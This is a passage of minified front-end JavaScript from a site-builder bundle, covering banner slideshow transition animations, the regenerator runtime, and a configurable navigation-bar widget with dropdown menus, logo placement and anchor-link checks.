class="wrapper" style="width:'+i.unit_width+"px;transition:transform linear "+i.transition_time+'s">\n            <div class="left"></div>\n            <div class="right" style="transform: translateX('+i.unit_width+"px) rotateY(90deg);width:"+i.container_height+'px"></div>\n                    <div class="front"><img src="'+n+'" style="position:absolute;height:100%;width:'+100*i.slice_num+"%;left:"+-e*i.unit_width+'px"/></div>\n                    <div class="up" style="transform: rotateX(90deg) translateZ('+i.container_height+'px);"><img src="'+a+'" style="position:absolute;height:100%;width:'+100*i.slice_num+"%;left:"+-e*i.unit_width+'px"/></div>\n       </div>\n      </div>\n    '}));var s=document.createElement("DIV");s.setAttribute("class","hook"),s.setAttribute("style","position:absolute;width:100%;height:100%;"),s.innerHTML=r,this.el.appendChild(s)}},{key:"barAnimation",value:(c=(0,r.default)(a.default.mark((function t(){var e,i=this;return a.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=d(".hook div",this.el),t.next=3,f(0);case 3:e.forEach((function(t){t.style.top=0,t.addEventListener("transitionend",i.completeAnimate.bind(i))}));case 4:case"end":return t.stop()}}),t,this)}))),function(){return c.apply(this,arguments)})},{key:"barHorizontalAnimation",value:(n=(0,r.default)(a.default.mark((function t(){var e,i=this;return a.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=d(".hook .bar-wrapper div",this.el),t.next=3,f(0);case 3:e.forEach((function(t){t.style.left="0px",t.addEventListener("transitionend",i.completeAnimate.bind(i))}));case 4:case"end":return t.stop()}}),t,this)}))),function(){return n.apply(this,arguments)})},{key:"barCubeAnimation",value:(i=(0,r.default)(a.default.mark((function t(){var e,i;return a.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=d(".hook .wrapper",this.el),i=void 0,t.next=4,f(0);case 4:if(!(i=e.shift())){t.next=12;break}return i.style.transform="translateZ("+-this.container_height/2+"px) rotateX(-90deg) translateZ("+this.container_height/2+"px)",this.bindleftAnimate(i),i.addEventListener("transitionend",this.completeAnimate.bind(this)),t.next=10,f(1e3*this.transition_delay);case 10:t.next=4;break;case 12:case"end":return t.stop()}}),t,this)}))),function(){return i.apply(this,arguments)})},{key:"barUpDownRender",value:function(t,e){var i=this;this.clearHtml();var n=this.slideList[t].data.full_screen_banner.src;this.el.style.overflow="hidden";var a="";(0,o.default)(Array(this.slice_num)).forEach((function(t,e){var r=e%2==0?"-100%":"100%";a+='\n       <div style="position:absolute;width:'+i.unit_width+"px;height:100%;left:"+e*i.unit_width+"px;overflow:hidden;top:"+r+";transition:top linear "+i.transition_time+"s "+e*i.transition_delay+'s;">\n            <img src="'+n+'" style="position:absolute;height:100%;width:'+100*i.slice_num+"%;left:"+-e*i.unit_width+'px"/>\n       </div>\n    '}));var r=document.createElement("DIV");r.setAttribute("class","hook"),r.setAttribute("style","position:absolute;width:100%;height:100%;"),r.innerHTML=a,this.el.appendChild(r)}},{key:"barUpDownAnimation",value:(e=(0,r.default)(a.default.mark((function t(){var e,i=this;return a.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=d(".hook div",this.el),t.next=3,f(0);case 3:e.forEach((function(t){t.style.top=0,t.addEventListener("transitionend",i.completeAnimate.bind(i))}));case 4:case"end":return t.stop()}}),t,this)}))),function(){return e.apply(this,arguments)})},{key:"clearHtml",value:function(){var t=this,e=d(".hook",this.el);e.length>0&&e.forEach((function(e){t.el.removeChild(e)}))}},{key:"clear",value:function(){this.el.innerHTML=""}},{key:"completeAnimate",value:function(){}},{key:"bindleftAnimate",value:function(t){var e=2.5*this.unit_width,i=1e3*this.transition_time,n=-4*e/(3*i*i),a=4*e/(3*i),r=0;!function e(){t.style.left=-1*(n*r*r+a*r)+"px",setTimeout((function(){(r+=20)<=i&&e()}),20)}()}},{key:"handleSwiperPageBeforeAnimation",value:function(t,e){$(".swiper-container .swiper-slide").eq(t).css({opacity:0,visibility:"hidden"}),$(".swiper-container .swiper-slide").eq(e).css({opacity:1})}},{key:"handleSwiperPageAfterAnimation",value:function(t,e){$(".pc_full_screen_banner  .swiper-container .swiper-slide").eq(t).css({opacity:1,visibility:"visible"}),$(".pc_full_screen_banner  .swiper-container .swiper-slide").eq(e).css({})}},{key:"createWrapper",value:function(){$(".pc_full_screen_banner  .banner_frame").find(".animation-hook").length||$(".pc_full_screen_banner  .banner_frame").append('<div class="animation-hook"></div>')}}]),t}();function d(t,e){return null==e&&(e=document),Array.prototype.slice.call(e.querySelectorAll(t),0)}function f(t){return new n.default((function(e){setTimeout((function(){e(null)}),t)}))}e.default=u},function(t,e,i){var n=function(){return this}()||Function("return this")(),a=n.regeneratorRuntime&&Object.getOwnPropertyNames(n).indexOf("regeneratorRuntime")>=0,r=a&&n.regeneratorRuntime;if(n.regeneratorRuntime=void 0,t.exports=i(505),a)n.regeneratorRuntime=r;else try{delete n.regeneratorRuntime}catch(t){n.regeneratorRuntime=void 0}},function(t,e){!function(e){"use strict";var i=Object.prototype,n=i.hasOwnProperty,a="function"==typeof Symbol?Symbol:{},r=a.iterator||"@@iterator",o=a.asyncIterator||"@@asyncIterator",s=a.toStringTag||"@@toStringTag",l="object"==typeof t,c=e.regeneratorRuntime;if(c)l&&(t.exports=c);else{(c=e.regeneratorRuntime=l?t.exports:{}).wrap=m;var u={},d={};d[r]=function(){return this};var f=Object.getPrototypeOf,p=f&&f(f(T([])));p&&p!==i&&n.call(p,r)&&(d=p);var h=y.prototype=g.prototype=Object.create(d);_.prototype=h.constructor=y,y.constructor=_,y[s]=_.displayName="GeneratorFunction",c.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===_||"GeneratorFunction"===(e.displayName||e.name))},c.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,y):(t.__proto__=y,s in t||(t[s]="GeneratorFunction")),t.prototype=Object.create(h),t},c.awrap=function(t){return{__await:t}},w(b.prototype),b.prototype[o]=function(){return this},c.AsyncIterator=b,c.async=function(t,e,i,n){var a=new b(m(t,e,i,n));return c.isGeneratorFunction(e)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},w(h),h[s]="Generator",h[r]=function(){return this},h.toString=function(){return"[object Generator]"},c.keys=function(t){var e=[];for(var i in t)e.push(i);return e.reverse(),function i(){for(;e.length;){var n=e.pop();if(n in t)return i.value=n,i.done=!1,i}return i.done=!0,i}},c.values=T,S.prototype={constructor:S,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(C),!t)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function i(i,n){return o.type="throw",o.arg=t,e.next=i,n&&(e.method="next",e.arg=void 0),!!n}for(var a=this.tryEntries.length-1;a>=0;--a){var r=this.tryEntries[a],o=r.completion;if("root"===r.tryLoc)return i("end");if(r.tryLoc<=this.prev){var s=n.call(r,"catchLoc"),l=n.call(r,"finallyLoc");if(s&&l){if(this.prev<r.catchLoc)return i(r.catchLoc,!0);if(this.prev<r.finallyLoc)return i(r.finallyLoc)}else if(s){if(this.prev<r.catchLoc)return i(r.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<r.finallyLoc)return i(r.finallyLoc)}}}},abrupt:function(t,e){for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i];if(a.tryLoc<=this.prev&&n.call(a,"finallyLoc")&&this.prev<a.finallyLoc){var r=a;break}}r&&("break"===t||"continue"===t)&&r.tryLoc<=e&&e<=r.finallyLoc&&(r=null);var o=r?r.completion:{};return o.type=t,o.arg=e,r?(this.method="next",this.next=r.finallyLoc,u):this.complete(o)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),u},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var i=this.tryEntries[e];if(i.finallyLoc===t)return this.complete(i.completion,i.afterLoc),C(i),u}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var i=this.tryEntries[e];if(i.tryLoc===t){var n=i.completion;if("throw"===n.type){var a=n.arg;C(i)}return a}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,i){return this.delegate={iterator:T(t),resultName:e,nextLoc:i},"next"===this.method&&(this.arg=void 0),u}}}function m(t,e,i,n){var a=e&&e.prototype instanceof g?e:g,r=Object.create(a.prototype),o=new S(n||[]);return r._invoke=function(t,e,i){var n="suspendedStart";return function(a,r){if("executing"===n)throw new Error("Generator is already running");if("completed"===n){if("throw"===a)throw r;return $()}for(i.method=a,i.arg=r;;){var o=i.delegate;if(o){var s=x(o,i);if(s){if(s===u)continue;return s}}if("next"===i.method)i.sent=i._sent=i.arg;else if("throw"===i.method){if("suspendedStart"===n)throw n="completed",i.arg;i.dispatchException(i.arg)}else"return"===i.method&&i.abrupt("return",i.arg);n="executing";var l=v(t,e,i);if("normal"===l.type){if(n=i.done?"completed":"suspendedYield",l.arg===u)continue;return{value:l.arg,done:i.done}}"throw"===l.type&&(n="completed",i.method="throw",i.arg=l.arg)}}}(t,i,o),r}function v(t,e,i){try{return{type:"normal",arg:t.call(e,i)}}catch(t){return{type:"throw",arg:t}}}function g(){}function _(){}function y(){}function w(t){["next","throw","return"].forEach((function(e){t[e]=function(t){return this._invoke(e,t)}}))}function b(t){var e;this._invoke=function(i,a){function r(){return new Promise((function(e,r){!function e(i,a,r,o){var s=v(t[i],t,a);if("throw"!==s.type){var l=s.arg,c=l.value;return c&&"object"==typeof c&&n.call(c,"__await")?Promise.resolve(c.__await).then((function(t){e("next",t,r,o)}),(function(t){e("throw",t,r,o)})):Promise.resolve(c).then((function(t){l.value=t,r(l)}),o)}o(s.arg)}(i,a,e,r)}))}return e=e?e.then(r,r):r()}}function x(t,e){var i=t.iterator[e.method];if(void 0===i){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=void 0,x(t,e),"throw"===e.method))return u;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return u}var n=v(i,t.iterator,e.arg);if("throw"===n.type)return e.method="throw",e.arg=n.arg,e.delegate=null,u;var a=n.arg;return a?a.done?(e[t.resultName]=a.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,u):a:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,u)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function C(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function S(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function T(t){if(t){var e=t[r];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var i=-1,a=function e(){for(;++i<t.length;)if(n.call(t,i))return e.value=t[i],e.done=!1,e;return e.value=void 0,e.done=!0,e};return a.next=a}}return{next:$}}function $(){return{value:void 0,done:!0}}}(function(){return this}()||Function("return this")())},function(t,e,i){"use strict";var n=o(i(1)),a=o(i(2)),r=i(16);function o(t){return t&&t.__esModule?t:{default:t}}window.Basic_navbar=function(){function t(e,i){var a=this;(0,n.default)(this,t),this.pc_widgets_infor=i.pc_widgets_infor,this.pc_widgets_infor.childStyleType=i.pc_widgets_infor.childStyleType||"type_0",this.listArr=i.listArr,this.isMobile="mb"===is_mobile(),this.leftChangeMax=0,this.leftChange=0,this.timer=null,this.id=e,this.timer2=null;var o=this;if(this.activeIndex=0,this.rightListData=[],0==$("#u"+o.id).find(".basic_navbar").length)return!1;if(this.listdata=i.listdata.filter((function(t){return t.children&&(t.children=t.children.filter((function(t){return"true"!=t.disabled}))),"true"!=t.disabled})),"true"===this.pc_widgets_infor.showLogo){this.listdata.push({type:"Logoimg"});var s=o.listArr.logoUrl?o.listArr.logoUrl:"https://sitecdn.71360.com/static/txys-001/image/logo.jpg",l='<span class="itemNav noBorderRa"><li class="pageLine logoLine"><div class="pagePart"><span class="logoPart"><img src='+s+'></span></div></li><li class="line"></li></span>';$("#u"+o.id).find(".navContent .itemNav").eq(o.listdata.length-2).after(l);$("#u"+o.id).find(".childrenData .navchildlist").eq(o.listdata.length-2).after('<div class="navchildlist logoPart"><div class="contentLink"><ul class="navchildPart"></ul></div></div>');var c=$("<img>").attr("src",s);$(".nav-logo-wrapper").html(c[0].outerHTML),$(".mb_header .basic_mb_webtitle").css("display","none")}this.logoIndex=this.listdata.length-1;var u={};u.id=e,$("#u"+this.id).find(".btn_part .leftBtn").hide(),this.countPage=1,this.countMax=1,$("#u"+this.id).find(".barLine .leftBtn").click((function(){o.changeSize(1)}));for(var d=-1,f=$("#u"+this.id).find(".navContent .pageLine .pagePart>a"),p=0;p<f.length;p++)if(f[p].pathname==location.pathname){d=p;break}for(var h=$("#u"+this.id).find(".childrenData .navchildlist .navchildData>a"),m=!1,v=0,g=0;g<f.length;g++)if(h[g]&&h[g].pathname==location.pathname){m=!0,v=g;break}m&&(d=$("#u"+this.id).find(".childrenData .navchildlist .navchildData>a").eq(v).parents(".navchildlist").index());for(var _=$("#u"+this.id).find(".childrenData .navchildlist .navchild2Data>a"),y=!1,w=0,b=0;b<f.length;b++)if(_[b]&&_[b].pathname==location.pathname){y=!0,w=b;break}y&&(d=$("#u"+this.id).find(".childrenData .navchildlist .navchild2Data>a").eq(w).parents(".navchildlist").index());var x=location.pathname.slice(1).split("-");3===x.length&&"item"===x[1]&&(d=$("#u"+this.id).find(".itemNav .pageLine .pagePart>a[data-type|='"+x[0]+":index']").parents(".itemNav").index()),-1!=d&&$("#u"+this.id).find(".navContent .itemNav").eq(d).find(".pageLine").addClass("baseActive"),$("#u"+this.id).find(".navContent .itemNav").eq(this.listdata.length-1).find(".line").remove();$("#u"+this.id).find(".navContent .navLine").width(),$("#u"+this.id).find(".navContent").width();$("#u"+this.id).find(".navContent .pageLine").mouseenter((function(){if("mb"!==is_mobile()){var t=$(this).parent().index();console.log(t);var e=o.pc_widgets_infor.navheight[o.pc_widgets_infor.navheight.radio_val].height;$("#u"+o.id).find(".navPart").css("height",e),$(this).addClass("active").parent().siblings().find(".pageLine").removeClass("active"),$("#u"+o.id).find(".childrenData.childContent .navchildlist").eq(t).siblings().css("height",0).hide(),$("#u"+o.id).find(".childrenData.childContent .navchildlist").eq(t).addClass("active").css("height","auto").show(),$("#u"+o.id).find(".childrenData.childContent .navchildlist").eq(t).siblings().removeClass("active");var i=$("#u"+o.id).offset().top+$("#u"+o.id).height();1===$(".body").find(".layout_header_fixed").length&&(i=document.getElementById("u"+o.id).getBoundingClientRect().top+$("#u"+o.id).height());$(this).parent().offset().left;var n=o.pc_widgets_infor.childStyleType&&"type_0"!==o.pc_widgets_infor.childStyleType?4-$("#u"+o.id).find(".basic_navbar").offset().left:(0!=$("#u"+o.id).find(".itemNav").length?$("#u"+o.id).find(".navContent .itemNav").eq(t).position().left-4:0)+$("#u"+o.id).find(".hasWidth").position().left+ +$("#u"+o.id).find(".navPart").css("marginLeft").replace("px","")-($("#u"+o.id).find(".navchildPart").eq(t).width()-$("#u"+o.id).find(".pageLine").eq(t).width()-2*o.pc_widgets_infor.border[o.pc_widgets_infor.border.radio_val].borderWidth)/2+o.leftChange+4,a=$("#u"+o.id).find(".navPart").height(),r=$("#u"+o.id).find(".navchildlist.active .navchildPart").height()?$("#u"+o.id).find(".navchildlist.active .navchildPart").height()+$(this).parent().find(".navchildlist.active .contentLink").height()+6:0;$("#u"+o.id).find(".navPart").css("height",a+r),$("#u"+o.id).find(".navchildlist.active").css({left:"type_0"==o.pc_widgets_infor.childStyleType?n+"px":0,top:e-1+"px"}),o.navbarDialogShow(t,i)}})),$("#u"+this.id).find(".navContent .navPart").mouseleave((function(){if("mb"!==is_mobile()){var t=$(this).parent().index();console.log(t);var e=o.pc_widgets_infor.navheight[o.pc_widgets_infor.navheight.radio_val].height;$("#u"+o.id).find(".navPart").css("height",e)}})),o.navbarDialogHide(),o.navbarDialogLevle2Change(),o.hoverLevel2Change(),"true"!==this.pc_widgets_infor.showLogo||0==$("#u"+this.id).find(".basic_navbar").length||this.isMobile?this.createWidth():this.createNewlist(0),$("#u"+this.id).find(".barLine .rightBtn").click((function(){if("false"==o.pc_widgets_infor.showLogo&&"type_13"==o.pc_widgets_infor.styleType){var t=$("#u"+o.id).find(".navbar_dropdown_panel").css("display");$("#u"+o.id).find(".navbar_dropdown_panel").css({display:"none"==t?"block":"none"})}else o.changeSize(-1)})),$("#u"+this.id).find(".navchildlist").mouseleave((function(){"mb"!==is_mobile()&&"type_0"!==o.pc_widgets_infor.childStyleType&&$(this).css("height",0).hide(),$("#u"+o.id).find(".navContent .active").removeClass("active")})),$("#u"+this.id).find(".navContent").mouseleave((function(){$("#u"+o.id).find(".navContent .active").removeClass("active"),$("#u"+o.id).find(".navchildlist").css("height",0).hide()})),$("#u"+this.id).find(".navchildlist").mouseenter((function(){$(this).show().css("height","auto");var t=$(this).index();$("#u"+o.id).find(".navContent .pageLine.active").removeClass("active"),$("#u"+o.id).find(".navContent .pageLine").eq(t).addClass("active")})),$("#u"+this.id).find(".menuPart").click((function(){$(this).toggleClass("activeIcon"),$("#u"+u.id).find(".mobilePart .navPart").toggleClass("active")})),$("#u"+this.id).find(".showChildIcon").click((function(){$(this).toggleClass("turnRight").parents(".contentPartLi").siblings().find(".showChildIcon").removeClass("turnRight").siblings(".sub_nav_list").removeClass("showNavList"),$(this).siblings(".sub_nav_list").toggleClass("showNavList")})),this.getRightNavItemList(),$("#u"+this.id).find("a").click((function(){if(-1!=$(this).attr("href").indexOf("#")){var t=$(this).attr("href").split("#")[1],e=$(this).attr("href").split("#")[0],i=$(this).attr("href");return $.ajax({url:"/?app=site&m=xywidget&a=anchorList",type:"post",dataType:"json",success:function(n){var a=!1,o=n.data;for(var s in o)Array.isArray(o[s])&&o[s].map((function(e){e.id===t&&(a=!0)}));if(a)e===location.pathname&&1===$('[anchor-id="'+t+'"]').length?(0,r.scrollToAnchor)(t):location.href=i;else{var l=$(".tips_dialog");l.fadeIn(0),l.find(".tips_error").css({display:"block"}),l.find(".tips_dialog_content").text("锚点链接已失效，请重新设置"),l.fadeOut(3e3,(function(){l.find(".tips_error").css({display:"none"})}))}}}),!1}})),$(window).resize((function(){var t=o;t.timer=setTimeout((function(){0!=$("#u"+t.id).find(".navContent .navLine").css("left")&&"0px"!=$("#u"+t.id).find(".navContent .navLine").css("left")||$("#u"+t.id).find(".leftBtn").hide(),t.listdata=t.listdata.filter((function(t){return"Logoimg"!=t.type||!t.type})),t.timer=null,"true"!==t.pc_widgets_infor.showLogo||0==$("#u"+t.id).find(".basic_navbar").length||t.isMobile?(t.getRightNavItemList(),t.createWidth()):t.createNewlist(0)}),500)})),window.top!=window.self&&this.sendMessageToParent();this.antiShake.call(this,(function(t){a.bilingualSet()}))()}return(0,a.default)(t,[{key:"getRightNavItemList",value:function(){var t=this;if("none"==$("#u"+this.id).find(".btn_part .rightBtn").css("display"))return $("#u"+this.id).find(".navbar_dropdown_panel").css({display:"none"}),!1;this.rightListData=[];for(var e=$(".navContent .navPart").width(),i=$("#u"+this.id).find(".navContent .hasWidth .itemNav"),n=0,a=-1,r=0;r<i.length;r++)if(n+=$(i[r]).width(),Math.abs(n-e)<=.6*$(i[r]).width()){a=r;break}if(a=a+1>this.listdata.length-1?a:a+1,this.rightListData=this.listdata.slice(a,this.listdata.length),0==this.rightListData.length)return $("#u"+this.id).find(".navbar_dropdown_panel").css({display:"none"}),!1;$("#u"+this.id).find(".navbar_dropdown_content").empty(),this.rightListData.forEach((function(e){if("false"==e.disabled){var i="1"==e.nofol?'rel="nofollow"':"",n=$('<li class="navbar_dropdown_item"></li>'),a=$('<div class="navPage"></div>');if(("false"==t.pc_widgets_infor.navClick?$('<a class="navPageLink" '+i+' data-type="'+e.module+'" href="javascript:void(0)">'+e.name+"</a>"):"true"==e.isopenwindow?$('<a class="navPageLink" '+i+' target="_blank" data-type="'+e.module+'" href="'+e.link+'">'+e.name+"</a>"):$('<a class="navPageLink" '+i+' data-type="'+e.module+'" href="'+e.link+'">'+e.name+"</a>")).appendTo(a),e.children&&e.children.length>0){var r=$('<i class="showChildIcon showChildIconlevel1 iconfont icon--arrow-right"></i>'),o=$('<ul class="sub_nav_list"></ul>');e.children.forEach((function(t){if("false"==t.disabled){var e=$('<li class="childnavLi"></li>'),i=$('<div class="childnavPage"></div>');if($('<a class="childnavPageLink" href="'+t.link+'" data-type="'+t.module+'">'+t.name+"</a>").appendTo(i),i.appendTo(e),e.appendTo(o),t.children&&t.children.length>0){var n=$('<i class="showChildIcon showChildIconlevel2 iconfont icon--arrow-right"></i>'),a=$('<ul class="son_nav_list"></ul>');t.children.forEach((function(t){if("false"==t.disabled){var e=$('<li class="sonnavLi"></li>'),i=$('<div class="sonnavPage"></div>');$('<a class="sonnavPageLink" href="'+t.link+'" data-type="'+t.module+'">'+t.name+"</a>").appendTo(i),i.appendTo(e),e.appendTo(a)}})),n.appendTo(i),a.appendTo(e)}}})),r.appendTo(a),a.appendTo(n),o.appendTo(n)}else a.appendTo(n);n.appendTo($("#u"+t.id).find(".navbar_dropdown_content"))}})),$("#u"+this.id+" .navbar_dropdown_panel").find(".showChildIconlevel1").click((function(){$(this).toggleClass("iconDown").parents(".navbar_dropdown_item").siblings().find(".showChildIconlevel1").removeClass("iconDown").siblings(".sub_nav_list").removeClass("showNavList"),$(this).parents(".navbar_dropdown_item").find(".sub_nav_list").toggleClass("showNavList")})),$("#u"+this.id+" .navbar_dropdown_panel").find(".showChildIconlevel2").click((function(){$(this).toggleClass("iconDown").parents(".childnavLi").siblings().find(".showChildIconlevel2").removeClass("iconDown").siblings(".son_nav_list").removeClass("showNavList"),$(this).parents(".childnavLi").find(".son_nav_list").toggleClass("showNavList")}))}},{key:"sendMessageToParent",value:function(){$(".mobilePart .navContent").find("a").click((function(){var t=$(this).attr("href");"navPageLink"!==$(this).attr("class")&&(t=$(this).parents(".navPage").find(".navPageLink").attr("href"));var e={type:"basic_navbar_click",version:"4.0",message:"这是4.0建站导航点击事件",path:t};window.top.postMessage(e,"*")}))}},{key:"bilingualSet",value:function(){var t=this;t.pc_widgets_infor.bilingualSet&&"custom"==t.pc_widgets_infor.bilingualSet.radio_val&&($("#u"+t.id).find(".navContent .pageLine").mouseleave((function(){1==t.pc_widgets_infor.bilingualSet.custom.type?($(this).find(".nav_item_name").css({width:"100%",display:"block"}),$(this).find(".other_name").css("display","none")):($(this).find(".nav_item_name").css("transform","translateY(0)"),$(this).find(".other_name").css("transform","translateY(0)"))})),$("#u"+t.id).find(".navContent .pageLine").mouseenter((function(){if(1==t.pc_widgets_infor.bilingualSet.custom.type){var e=$(this).find(".nav_item_name").width(),i=$(this).find(".other_name").width(),n=e>i?e:i;$(this).find(".nav_item_name").css({width:n+"px",display:"none"}),$(this).find(".other_name").css("display","block")}else{var a=$(this).find(".nav_item_name").eq(0).height(),r=0,o=0;0==t.pc_widgets_infor.bilingualSet.custom.type?(r=a,o=-a):(r=-a,o=a),$(this).find(".nav_item_name").css("transform","translateY("+r+"px)"),$(this).find(".other_name").css("transform","translateY("+o+"px)")}})))}},{key:"createWidth",value:function(t){var e,i=this,n=this,a=$("#u"+this.id).find(".navContent  .navLine").width();if(0==$("#u"+this.id).find(".navContent .line").length)return!1;e=$("#u"+this.id).find(".navContent .line")[0].offsetWidth;var r=0,o=n.listdata.length,s=n.pc_widgets_infor.navheight[n.pc_widgets_infor.navheight.radio_val].width;"true"===this.pc_widgets_infor.showLogo&&(o-=1,r=$("#u"+this.id).find(".itemNav.noBorderRa").width());this.pc_widgets_infor.navMarginright;var l=$(".navContent .navPart").width();0==t&&$("#u"+this.id).find(".navContent .navLine").css({left:0}),n.leftChangeMax=a<l?0:-a+l,n.leftChangeMax>=0&&$("#u"+this.id).find(".btn_part .rightBtn").hide(),a>l&&$("#u"+n.id).find(".btn_part .rightBtn ").show(),this.timer=setTimeout((function(){$("#u"+n.id).find(".itemNav.noBorderRa").width();var t=$("#u"+i.id).find(".navContent  .navLine").width();n.leftChangeMax=t<l?0:-t+l,n.leftChangeMax>=0&&$("#u"+i.id).find(".btn_part .rightBtn").hide(),t>l&&$("#u"+n.id).find(".btn_part .rightBtn ").show(),n.timer=null}),500);$("#u"+n.id).find(".navContent .navLine").width(),$("#u"+n.id).find(".navContent").width()}},{key:"createNewlist",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"first",i=this,n=$("#u"+i.id).find(".itemNav.noBorderRa").width(),a=i.pc_widgets_infor.navheight[i.pc_widgets_infor.navheight.radio_val].width+i.pc_widgets_infor.marginRight[i.pc_widgets_infor.marginRight.radio_val].value+1,r=Math.abs(t/a),o=$("#u"+this.id).find(".navContent .navPart").width()-n,s=Math.ceil(o/a)+1>i.listdata.length?i.listdata.length:Math.ceil(o/a),l=1;0===(l=Math.ceil((s-1)/2))&&(l=1),$("#u"+i.id).find(".navContent .itemNav").find(".pageLine.logoLine").length>0&&($("#u"+i.id).find(".pageLine.logoLine").parent().remove(),$("#u"+i.id).find(".navchildlist.logoPart").remove());var c={type:"Logoimg"},u=i.listArr.logoUrl?i.listArr.logoUrl:"https://sitecdn.71360.com/static/txys-001/image/logo.jpg",d='<span class="itemNav noBorderRa"><li class="pageLine logoLine"><div class="pagePart"><span class="logoPart"><img src='+u+'></span></div></li><li class="line"></li></span>';l=Math.ceil(l+r),$("#u"+i.id).find(".navContent .itemNav").eq(l-1).after(d);var f='<div class="navchildlist logoPart"><div class="contentLink"></div><ul class="navchildPart"></ul></div>';$("#u"+i.id).find(".childrenData .navchildlist").eq(l-1).after(f),i.listdata[i.logoIndex]&&"Logoimg"==i.listdata[i.logoIndex].type&&i.listdata.splice(i.logoIndex,1),i.listdata.splice(l,0,c),i.logoIndex=l,0==t&&"first"==e&&i.createWidth(0)}},{key:"antiShake",value:function(t){var e=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:99,n=void 0;return function(a){n&&(clearTimeout(n),n=null),n=setTimeout((function(){t.call(e,a)}),i)}}},{key:"changeSize",value:function(t){var e=$("#u"+this.id).find(".navContent .navLine").width(),i=this.pc_widgets_infor.navheight[this.pc_widgets_infor.navheight.radio_val].width+this.pc_widgets_infor.navMarginright+1,n=$("#u"+this.id).find(".navContent .navPart").width(),a=0,r=0;"true"===this.pc_widgets_infor.showLogo?(a=$("#u"+this.id).find(".itemNav.noBorderRa").width(),r=0==Math.ceil((n-a)/i)?1:Math.ceil((n-a)/i)):r=0==Math.ceil(n/i)?1:Math.ceil(n/i);var o=$("#u"+this.id).find(".navContent .navLine").position().left,s=0;if(o+t==1||o*t==e-n)return 1===t?$(".btn_part .leftBtn").hide():$(".btn_part .rightBtn").hide(),!1;(s=n>e-o*t-r*i?t*(e-n)+o:n>-1*o&&1==t?0:t*r*i+o)>=e-n?(s=e-n)<0&&(s=0):s<=-e+n?(s=-e+n,$("#u"+this.id).find(".btn_part .rightBtn").hide()):$("#u"+this.id).find(".btn_part .rightBtn").show(),s>0&&(s=0),$(".navContent .navLine").css({left:s}),"true"===this.pc_widgets_infor.showLogo&&this.createNewlist(s,"change"),0!=s?$("#u"+this.id).find(".btn_part .leftBtn").show():$("#u"+this.id).find(".btn_part .leftBtn").hide(),this.leftChange=s}},{key:"navbarDialogShow",value:function(t,e){var i=this;if("type_4"==i.pc_widgets_infor.childStyleType){$("#u"+i.id).find(".c-bubble .c-bubble-inner").eq(t).find(".levle_2_content").removeClass("active"),$("#u"+i.id).find(".c-bubble .c-bubble-inner").eq(t).find(".levle_2_content").eq(0).addClass("active");var n=$("#u"+i.id).find(".c-bubble .c-bubble-inner").eq(t).find(".levle_2_contain .levle_2");$("#u"+i.id).find(".c-bubble").css({top:e+"px",display:"block"}),n.length>0?($("#u"+i.id).find(".c-bubble .c-bubble-inner").eq(t).show(),$("#u"+i.id).find(".c-bubble .c-bubble-inner").eq(t).siblings().hide(),$("#u"+i.id).find(".c-bubble .c-bubble-inner").eq(t).find(".center-box").find(".centerbox").eq(0).css({display:"flex"})):($("#u"+i.id).find(".c-bubble").hide(),$("#u"+i.id).find(".c-bubble .c-bubble-inner").eq(t).hide())}$(window).scroll((function(){"type_4"==i.pc_widgets_infor.childStyleType&&$("#u"+i.id).find(".c-bubble").hide()}))}},{key:"navbarDialogHide",value:function(){var t=this;"mb"!==is_mobile()&&"type_4"==t.pc_widgets_infor.childStyleType&&$("#u"+t.id).find(".c-bubble").mouseleave((function(){$("#u"+t.id).find(".c-bubble").hide()}))}},{key:"navbarDialogLevle2Change",value:function(){"mb"!==is_mobile()&&"type_4"==this.pc_widgets_infor.childStyleType&&$("#u"+this.id).find(".c-bubble .levle_2_contain .levle_2").mouseenter((function(){var t=$(this).parent().index();$(this).parents(".levle_2_content").addClass("active"),$(this).parents(".levle_2_content").siblings().removeClass("active"),$(this).parents(".center-box").find(".centerbox").hide(),$(this).parents(".center-box").find(".centerbox").eq(t).css({display:"flex"})}))}},{key:"hoverLevel2Change",value:function(){var t=this;"mb"!==is_mobile()&&"type_0"==t.pc_widgets_infor.childStyleType&&$("#u"+t.id).find(".navchildPart .navchildLine").hover((function(){var 